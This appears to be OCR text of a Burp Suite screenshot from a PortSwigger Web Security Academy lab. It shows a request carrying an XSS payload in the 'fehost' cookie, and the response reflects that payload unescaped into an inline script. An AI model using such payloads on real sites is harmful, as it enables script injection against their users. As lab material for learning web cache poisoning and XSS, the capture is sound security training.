 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0af7003604aecd8a85d13029009400ee.web-security-academy.net
3 Cookie: session=e2z5pDzbvq5RRpKpFn6Zkl1As8TcZTWs; fehost=
"-alert(1)-"
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36 Edg/133.0.3065.82
5 Te: trailers
6
7
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: fehost=prod-cache-01; Secure; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 10855
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeade
rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=sty
>
15 <script>
16 data = {
"host":
"0af7003604aecd8a85d13029009400ee.web-security-
.net","path":"/","frontend":""-alert(1)-""
}